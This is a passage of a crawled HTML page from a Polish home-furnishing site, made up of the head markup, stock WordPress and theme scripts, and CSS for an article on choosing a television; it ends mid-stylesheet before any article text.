

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.makemyplace.pl/jaki-telewizor-wybrac-kilka-porad-dla-kupujacych/
body_size: 115687
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>Jaki telewizor wybrać? Kilka porad dla kupujących | MakeMyPlace.pl</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.makemyplace.pl/xmlrpc.php" />
    <meta property="og:image" content="https://www.makemyplace.pl/wp-content/uploads/2018/10/jaki-telewizor-wybrac-kilka-porad-dla-kupujacych.jpg" /><meta name="author" content="Redakcja Makemyplace.pl">
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MakeMyPlace.pl &raquo; Kanał z wpisami" href="https://www.makemyplace.pl/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.makemyplace.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='google_font_open_sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C400%2C600%2C700&#038;ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_roboto-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A500%2C400italic%2C700%2C900%2C500italic%2C400%2C300&#038;ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700&#038;ver=4.9.26' type='text/css' media='all' />
<!-- Inline jetpack_facebook_likebox -->
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.makemyplace.pl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.makemyplace.pl/wp-content/themes/Newspaper/style.css?ver=7.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.makemyplace.pl/wp-content/themes/Newspaper/includes/demos/fashion/demo_style.css?ver=7.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://www.makemyplace.pl/wp-content/plugins/jetpack/css/jetpack.css?ver=4.5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.makemyplace.pl/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.makemyplace.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.makemyplace.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.makemyplace.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.makemyplace.pl/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Jaki wkład kominkowy powinieneś zakupić?' href='https://www.makemyplace.pl/jaki-wklad-kominkowy-powinienes-zakupic/' />
<link rel='next' title='Aby wygodnie urządzić przestrzeń wokół siebie&#8230;' href='https://www.makemyplace.pl/aby-wygodnie-urzadzic-przestrzen-wokol-siebie/' />
<meta name="generator" content="WordPress 4.9.26" />
<link rel="canonical" href="https://www.makemyplace.pl/jaki-telewizor-wybrac-kilka-porad-dla-kupujacych/" />
<link rel='shortlink' href='https://www.makemyplace.pl/?p=464' />
<link rel="alternate" type="application/json+oembed" href="https://www.makemyplace.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.makemyplace.pl%2Fjaki-telewizor-wybrac-kilka-porad-dla-kupujacych%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.makemyplace.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.makemyplace.pl%2Fjaki-telewizor-wybrac-kilka-porad-dla-kupujacych%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.makemyplace.pl/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Jaki telewizor wybrać? Kilka porad dla kupujących" />
<meta property="og:url" content="https://www.makemyplace.pl/jaki-telewizor-wybrac-kilka-porad-dla-kupujacych/" />
<meta property="og:description" content="Przed zakupem nowego telewizora warto zrobić szybki przegląd modeli dostępnych na rynku. Nie brakuje popularnych rozwiązań – takich jak np. 4K, ale i nowości – TV 8K 2018. Podpowiadamy, jaki telewi…" />
<meta property="article:published_time" content="2018-10-16T16:40:53+00:00" />
<meta property="article:modified_time" content="2018-10-16T16:40:53+00:00" />
<meta property="og:site_name" content="MakeMyPlace.pl" />
<meta property="og:image" content="https://www.makemyplace.pl/wp-content/uploads/2018/10/jaki-telewizor-wybrac-kilka-porad-dla-kupujacych.jpg" />
<meta property="og:image:width" content="696" />
<meta property="og:image:height" content="464" />
<meta property="og:locale" content="pl_PL" />
<meta name="twitter:image" content="https://www.makemyplace.pl/wp-content/uploads/2018/10/jaki-telewizor-wybrac-kilka-porad-dla-kupujacych.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:creator" content="@makemyplace_pl" />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/www.makemyplace.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.6.1";
var td_get_template_directory_uri="https:\/\/www.makemyplace.pl\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="10";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#c14c68";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after {
        background-color: #c14c68;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #c14c68 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #c14c68;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #c14c68 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a {
        color: #c14c68;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover {
        color: #c14c68 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover {
        border-color: #c14c68;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #c14c68 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #c14c68 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #c14c68;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #c14c68 !important;
    }

    .block-title,
    .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #c14c68;
    }
    .td_block_wrap .td-subcat-item .td-cur-simple-item {
	    color: #c14c68;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(193, 76, 104, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #222222;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #c14c68;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #c14c68;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #ffc6c6;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #dbabab;
    }


    
    .td-footer-wrapper {
        background-color: #f9f9f9;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name {
        color: #000000;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #000000;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(0, 0, 0, 0.1);
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle {
    	color: #c14c68;
    }

    
    .td-sub-footer-container {
        background-color: #c14c68;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    ul.sf-menu > .td-menu-item > a {
        font-family:Lato;
	font-weight:normal;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Lato;
	font-weight:normal;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-weight:normal;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Lato;
	font-weight:normal;
	
    }
    
    .td_module_1 .td-module-title {
    	font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td_module_mx1 .td-module-title a {
    	font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-family:"Playfair Display";
	font-weight:bold;
	
